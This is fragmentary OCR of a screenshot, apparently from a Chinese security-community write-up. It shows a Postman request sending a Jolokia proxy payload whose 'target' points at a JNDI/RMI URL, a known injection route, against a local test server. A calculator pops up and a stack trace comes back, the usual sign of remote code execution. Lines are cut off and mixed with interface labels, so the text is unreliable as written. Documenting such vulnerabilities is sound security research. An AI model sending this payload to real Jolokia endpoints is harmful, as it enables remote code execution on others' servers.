 https://login.intra.le
http://127.0.0.1:808
No Environment
POST
http://127.0.0.1:8080/jolokia-war-1.3.7
Params
Send
Save
Authorization
Headers
Body
Pre-request Script
Tests
Code
form-data
x-www-form-urlencoded
raw
binary
Text
1 {
2 "type" : "read",
3 "mbean" : "java.lang:type=Memory",
4 "attribute" : "HeapMemoryUsage",
5 "target" : {
6 "url" : "service:jmx:rmi:///jndi/rmi://127.0.0.1:1999/O
7 "user" : "jolokia",
8 "password" : "s!cr!t"
9 }
10 }
0
AC +/− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Body
Cookies
Headers (9)
Test Results
Status: 200 OK
Time: 114 ms
Pretty
Raw
Preview
Text
1 t.http.HttpServlet.service(HttpServlet.java:731)\n\tat org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:
先知社区